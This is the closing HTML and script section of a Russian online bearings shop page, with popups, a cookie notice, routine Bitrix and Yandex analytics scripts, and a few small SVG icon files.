                    <option value="Рязань" >Рязань</option>
                    <option value="Самара" >Самара</option>
                    <option value="Саратов" >Саратов</option>
                    <option value="Ставрополь" >Ставрополь</option>
                    <option value="Тула" >Тула</option>
                    <option value="Ульяновск" >Ульяновск</option>
                    <option value="Челябинск" >Челябинск</option>
                    <option value="Ярославль" >Ярославль</option>
              </select>  
      </div>
			
		</div>
      <div class="popup-choose-city__bottom">
        <input type="submit" class="btn btn_blue popup-choose-city__button" value="Ок">
      </div>
    </form>
  </div>
</div>

<div class="hidden">
  <div id="preloader" class="preloader">
    <div class="preloader__process">
      <div class="sk-wave">
        <div class="sk-rect sk-rect-1"></div>
        <div class="sk-rect sk-rect-2"></div>
        <div class="sk-rect sk-rect-3"></div>
        <div class="sk-rect sk-rect-4"></div>
        <div class="sk-rect sk-rect-5"></div>
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="register-attention" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Ошибка!
    </div>
    <div class="popup-choose-city__message">
      Возможно, вы пытаетесь ввести данные юридического лица в карточке физического лица.
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>  

<div class="hidden">
  <div id="register-attention-fiz" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
     Вы оформляете заказ как физическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>

<div class="hidden">
  <div id="register-attention-ur" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
      Вы оформляете заказ как юридическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div> 

<div class="cookie-politics">
  <div class="cookie-politics__inner">
    <div class="cookie-politics__logo">
      <svg width="55" height="42" viewBox="0 0 55 42" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M35.4839 0.5H9.50866L0 41.5H25.975L35.4839 0.5Z" fill="#F32015"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.0664 41.5L32.6237 0.5H55.0019L45.4444 41.5H23.0664Z" fill="#A8AAAD"/>
      </svg>
    </div>  
    <div class="cookie-politics__text">
      Мы&nbsp;используем файлы cookie, чтобы обеспечивать правильную работу нашего&nbsp;сайта, персонализировать материалы и&nbsp;анализировать сетевой трафик. <br>

      С&nbsp;подробностями можно ознакомиться&nbsp;тут: <a href="/upload/Обработка%20персональных%20данных.pdf" target="_blank">политика&nbsp;обработки персональных&nbsp;данных</a>
    </div>
    <div class="cookie-politics__button">
      <span>
        Закрыть
      </span>
    </div>                  
  </div>  
</div>
 









<!-- Yandex.Metrika counter -->

<noscript><div><img alt="57048343" src="https://mc.yandex.ru/watch/57048343" style="position:absolute; left:-9999px;"  /></div></noscript>

<!-- /Yandex.Metrika counter -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1741877715225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"PODSHIPNIK","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768960747,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"9f5a32f8ca887c29de3b995cf4297575"});</script><script  src="/bitrix/cache/js/s1/podshipnik_new/kernel_main/kernel_main_v1.js?1748388254158469"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.min.js","\/bitrix\/templates\/podshipnik_new\/js\/cookie.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.magnific-popup.min.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.maskedinput.js","\/bitrix\/templates\/podshipnik_new\/js\/main.js","\/bitrix\/templates\/podshipnik_new\/js\/preloader.js","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/system.pagenavigation\/modern\/style.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick-theme.css","\/bitrix\/templates\/podshipnik_new\/css\/main.css","\/bitrix\/templates\/podshipnik_new\/css\/preloader.css","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/mobile\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/sale.basket.basket.small\/header_basket\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/form.result.new\/zapros\/style.css","\/bitrix\/templates\/podshipnik_new\/css\/magnific-popup.css","\/bitrix\/templates\/podshipnik_new\/css\/media.css","\/bitrix\/templates\/podshipnik_new\/template_styles.css"]);</script>
<script src="https://jquery.pushstat.online/collector.js?vers=58155"></script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/article/37,0~ 10,0X 1810/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bx646a189712b77af57ec71187065729f7;path=/;max-age=946857600";</script>
<script>;function addMetricsCounter(counterCode, siteId, settings){
				BX.ajax.post('/bitrix/components/webway/metrics.counters/wwcheckcounters.php', {
					sessid: BX.bitrix_sessid(),
					counterCode: counterCode,
					siteId: siteId,
					settings: settings,
					cur_url: '/article/37,0~ 10,0X 1810/index.php'
				}, function (data) {
				});
			};</script>
<script  src="/bitrix/cache/js/s1/podshipnik_new/template_29ca00777404987a8c2354b287b6eb78/template_29ca00777404987a8c2354b287b6eb78_v1.js?1748360600122159"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "68343714629d6d1dc65c333dab873624"]); _ba.push(["host", "shop.podshipnik.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
function _processform_8BACKi(){
	if (BX('bxajaxid_6655024aed11fbf811fda9107fa6ef9e_8BACKi'))
	{
		var obForm = BX('bxajaxid_6655024aed11fbf811fda9107fa6ef9e_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_6655024aed11fbf811fda9107fa6ef9e', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_6655024aed11fbf811fda9107fa6ef9e_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script>
	$(document).ready(function(){
		$('input[name="PERSONAL_PHONE"],input.phone').mask('+7(999) 999 99 99');
		$(document).on('click', '.profile-block__refresh', function(e){
		e.preventDefault();
		$.getJSON('/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/reload_captcha.php', function(data) {
           $('.profile-block__captcha').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
           $('input[name="captcha_sid"]').val(data);
           
        });
        return false;
		});
	});
</script>




<script>
  $(document).ready(function() {

    var interval = null;
          $('.js-choose-city').magnificPopup('open');
          $('.popup-choose-city__input').keyup(function(eventObject){
      clearInterval(interval);
      interval = setInterval(function(){getLocation($('.popup-choose-city__input').val())}, 500);
    });

    function getLocation(search) {
      $.ajax({
        type: 'POST',
        url: '/ajax/getLocation.php',
        data: {search: search},
        success: function(result) {
          console.log(result);
          $('.popup-choose-city__variants').html(result);
        }
      });

      clearInterval(interval);
    }
  });
  window.WW_SEARCH_KEY = '';
</script>

<script>
  $(function(){
    if($.cookie('COOKIE_POLIT') == null){
      $('.cookie-politics').show();
    }
    $(document).on('click', '.cookie-politics__button span', function(){
      $('.cookie-politics').hide();
      $.cookie('COOKIE_POLIT', true);
    });
  });
</script><script type="text/javascript" >

  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};

    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})

  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(57048343, "init", {

    clickmap:true,

    trackLinks:true,

    accurateTrackBounce:true,

    ecommerce:"dataLayer"

  });

</script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/icons/point-icon.svg
body_size: 153
content:
<svg width="10" height="13" viewBox="0 0 10 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.95238C0 7.68754 5 13 5 13C5 13 10 7.68754 10 4.95238C10 2.21722 7.76135 0 5 0C2.23854 0 0 2.21722 0 4.95238ZM5 7C6.10457 7 7 6.10457 7 5C7 3.89543 6.10457 3 5 3C3.89543 3 3 3.89543 3 5C3 6.10457 3.89543 7 5 7Z" fill="#979DB1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/logo-add-to-cart.svg
body_size: 8127
content:
<svg width="129" height="26" viewBox="0 0 129 26" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="129" height="26" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.000323206) scale(0.00280112 0.0138979)"/>
</pattern>
<image id="image0" width="357" height="72" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/icons/dropdown-input-icon.svg
body_size: 115
content:
<svg width="11" height="6" viewBox="0 0 11 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.93925 5.82861L0.989502 0.878866L1.69661 0.171759L6.64636 5.12151L5.93925 5.82861Z" fill="black"/>
<path d="M5.93925 5.82861L10.889 0.878865L10.1819 0.171759L5.23214 5.12151L5.93925 5.82861Z" fill="black"/>
</svg>
